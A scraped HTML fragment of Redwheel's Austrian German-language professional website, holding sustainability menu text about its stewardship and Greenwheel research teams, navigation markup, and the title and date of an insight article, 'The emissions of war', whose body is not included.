Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3587" class="elementor elementor-3587">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-286ff51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="286ff51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b560b1c" data-id="b560b1c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e34da4f elementor-widget elementor-widget-heading" data-id="e34da4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6eb3f47 elementor-widget elementor-widget-text-editor" data-id="6eb3f47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3584 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3588" class="elementor elementor-3588">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-02c90fa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="02c90fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfe86d5" data-id="bfe86d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f2fca6 elementor-widget elementor-widget-heading" data-id="8f2fca6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-378c620 elementor-widget elementor-widget-text-editor" data-id="378c620" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3585 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3589" class="elementor elementor-3589">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960d306 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960d306" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96cd378" data-id="96cd378" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-732a1ae elementor-widget elementor-widget-heading" data-id="732a1ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aec21e9 elementor-widget elementor-widget-text-editor" data-id="aec21e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3586 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/at/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3590" class="elementor elementor-3590">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9f0f5d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9f0f5d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-821720b" data-id="821720b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60a464f elementor-widget elementor-widget-heading" data-id="60a464f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5514556 elementor-widget elementor-widget-text-editor" data-id="5514556" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1599" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1599"><a href="https://www.redwheel.com/at/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1712" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1712"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1603 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1756 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1758 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1759 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3737 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1714 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1603 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1756 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1758 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1759 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3737 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1714 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1536" class="elementor elementor-1536 elementor-location-single post-2115 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-john-teahan insights-filter-content-type-blog insight-capability-tag-uk-value-and-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The emissions of war</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/at/de/professional/2022/03/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2022-03-24T14:27:00+00:00">24 März, 2022 | 2:27pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
